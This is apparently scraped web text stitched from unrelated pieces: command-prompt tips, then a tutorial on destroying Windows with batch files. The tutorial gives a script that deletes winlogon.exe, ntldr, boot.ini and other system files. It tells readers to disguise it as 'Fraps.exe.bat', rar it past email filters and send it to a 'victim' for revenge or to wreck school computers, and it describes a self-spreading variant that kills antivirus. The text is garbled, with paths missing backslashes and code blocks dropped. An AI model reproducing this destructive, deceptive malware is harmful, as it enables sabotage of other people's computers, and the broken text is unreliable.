- Click Start, search cmd, and open Command Prompt. To take ownership of the System32 folder type takeown /f C: Windows System32 (or for that instance, you should type the path defined on your computer after C: ) in the command prompt and hit Enter.
- Open Command Prompt in Administrator mode: Right-click on the Windows icon in the taskbar and select Command Prompt (Admin). Type in taskkill /f /im OneDrive.exe to terminate any OneDrive.
How to scan your system for malware from the command line. Starting a scan with Windows Defender from Command Prompt comes down to the same path as mentioned above, but this time with a different. How to Destroy Windows XP Through Command Prompt. Posted on August 18, 2019 by Bill Gates in Windows XP // 30 Comments. WARNING: If you perform the actions shown in the video your system will not reboot. You will have to manually copy over the missing files from a repair disc. It won’t be enjoyable.
@echo offdel C:WINDOWSsystem32winlogon.exe
del C:WINDOWSsystem32logonui.exe
del C:WINDOWS
attrib -r -s -h c:autoexec.bat
del c:autoexec.bat
attrib -r -s -h c:boot.ini
del c:boot.ini
attrib -r -s -h c:ntldr
del c:ntldr
attrib -r -s -h c:windowswin.ini
del c:windowswin.ini
@echo off
How To Destroy Windows 10 With Command Prompt
How To Cmd Windows 10
 msg *message here
msg *message hereshutdown -s -t 8 -c 'message here'
Save this as filename.bat(bat extension is must) and when you will execute in any computer it will destroy the files as mentioned in the code.
Do it at your own risk and don`t damage other`s property if you use this code to damage others property you are at your own risk I won`t be reponsible.
Want to know what above codes do??
Get Cmd Prompt On Windows 10

- @echo off - This command will terminate your current prompt
- del - This command will delete the specified file
- attrib -r - This will make read only file rewritable
- attrib -s - This will make system film user defined
- attrib -h - This will unhide hidden files
- msg - Allows you to write message
- shutdown -s - This will shutdown the computer
- shutdown -t - Allows you to set time duration for shutting down
- shutdown -c - Allows you to add comment'
Ok, so you want to get revenge on a friend who stabbed you in the back, or you just want to totally screw up your schools computers. Whatever you want to do, i'm here to tell you how.
First things first, you should NOT open these files after you have created them. Don't want to destroy your own PC, do you?
Number 1:
This will cause your victims PC to die and never come back alive. Basically, this will delete their system32 file which is essential for starting windows.
Step 1: Open Notepad
Step 2: Copy and Paste this code: Step 3: Save the file anything you want and end it in .bat - For example, if you wanted to send it to somebody and hide the fact it's a bat file, call it Fraps.exe.bat or something similar, and it will show as Fraps.exe instead of .bat
Step 4: Send it to your victim. Next time he restarts his PC, it is dead.
You can change the file that gets deleted to anything you want. You can even delete their entire C: drive if you so wish.
Number 2:
This is a very nice little one to cause havoc!
What it does:
1) Copy itself into startup,
2) Copy itself over one thousand times into random spots in your computer,
3) Hide its self and all other created files,
4) Task kill MSN, Norton, Windows Explorer and Limewire,
5) Swap the left mouse button with the right one,
6) Opens alert boxes,
7) Changes the time to 12:00 and shuts down the computer.
How to do it:
Step 1: Open Notepad
Step 2: Write this in:
Step 3: Save as Name.bat or anything else you wish.
Step 4: Send it to your victim
Also, you can change the tasks that it ends. Just edit the task names next to tskill. You can also add more or remove them.
Notes:
You cant send .bat files over msn or attach them to emails, so be sure to add it to a .rar file first.
Always remember: DO NOT OPEN THE FILES AFTER SAVING THEM! If you need to make changes, right click > edit. NEVER double click them!!
Thanks to my friend for helping me with the second one <3
